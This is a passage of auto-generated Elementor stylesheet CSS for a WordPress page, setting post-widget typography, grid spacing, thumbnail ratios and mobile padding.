Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-429 .elementor-element.elementor-element-ed458da{--item-display:flex;--read-more-alignment:1;--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-429 .elementor-element.elementor-element-ed458da .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-429 .elementor-element.elementor-element-ed458da:after{content:"0.66";}.elementor-429 .elementor-element.elementor-element-ed458da .elementor-post__thumbnail__link{width:100%;}.elementor-429 .elementor-element.elementor-element-ed458da .elementor-post__meta-data span + span:before{content:"•";}.elementor-429 .elementor-element.elementor-element-ed458da .elementor-post__text{margin-top:20px;}.elementor-429 .elementor-element.elementor-element-ed458da .elementor-post__badge{right:0;}.elementor-429 .elementor-element.elementor-element-ed458da .elementor-post__card .elementor-post__badge{margin:20px;}body.elementor-page-429:not(.elementor-motion-effects-element-type-background), body.elementor-page-429 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-429 .elementor-element.elementor-element-e53fbc5:not(.elementor-motion-effects-element-type-background), .elementor-429 .elementor-element.elementor-element-e53fbc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-429 .elementor-element.elementor-element-2f2e56e .elementor-heading-title{font-size:39px;}.elementor-429 .elementor-element.elementor-element-8eeda1b{--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box{padding:0px 0px 0px 0px;}.elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box-title{margin:0px 0px 0px 0px;}.elementor-429 .elementor-element.elementor-element-03bf70c > .elementor-widget-container{padding:0px 5px 0px 10px;}.elementor-429 .elementor-element.elementor-element-03bf70c{font-size:15px;}.elementor-429 .elementor-element.elementor-element-430696b img{width:95%;}.elementor-429 .elementor-element.elementor-element-8536747{--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-429 .elementor-element.elementor-element-afbf256 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box{padding:0px 0px 0px 0px;}.elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box-title{margin:0px 0px 0px 0px;}.elementor-429 .elementor-element.elementor-element-6c29ab2 > .elementor-widget-container{padding:0px 8px 0px 10px;}.elementor-429 .elementor-element.elementor-element-6c29ab2{font-size:15px;}.elementor-429 .elementor-element.elementor-element-be5851b img{width:95%;}.elementor-429 .elementor-element.elementor-element-ed458da .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-429 .elementor-element.elementor-element-ed458da:after{content:"0.5";}.elementor-429 .elementor-element.elementor-element-ed458da .elementor-post__thumbnail__link{width:100%;}}